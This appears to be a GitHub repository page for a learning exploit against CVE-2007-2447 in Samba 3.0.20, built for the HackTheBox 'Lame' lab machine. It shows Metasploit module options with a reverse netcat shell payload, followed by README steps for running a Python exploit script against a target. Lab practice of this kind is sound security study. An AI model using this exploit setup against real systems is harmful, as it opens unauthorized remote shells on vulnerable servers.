 Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
requirements.txt Create requirements.txt 3 years ago
samba-username-map-script.py Update samba-username-map-script.py 3 years ago
README
CVE-2007-2447
Samba 3.0.20 username map script exploit made for the "Lame" machine on HackTheBox solely for learning
purposes
Usage
1. Replace shell code in samba-username-map-script.py with your own.
2. Start listener on the port of your choice (must correspond to your shell code).
3. python3 samba-username-map-script.py 10.10.10.3